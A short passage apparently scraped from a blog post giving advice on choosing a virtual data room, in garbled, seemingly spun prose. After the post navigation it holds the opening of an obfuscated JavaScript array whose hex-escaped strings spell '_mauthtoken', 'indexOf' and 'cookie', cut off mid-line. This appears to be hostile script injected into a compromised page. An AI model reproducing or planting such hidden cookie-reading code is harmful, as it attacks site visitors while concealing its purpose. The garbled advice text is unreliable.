
easy for one to upload and download documents. Make sure
that this supports cross-platform functionality and drag and
drop uploading.
When buying a VDR, it is necessary to consider the type of
assignments that it supports. Even though some VDRs give
attention to speeding up homework processes, others present
end-to-end capabilities, including the usage and target review.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x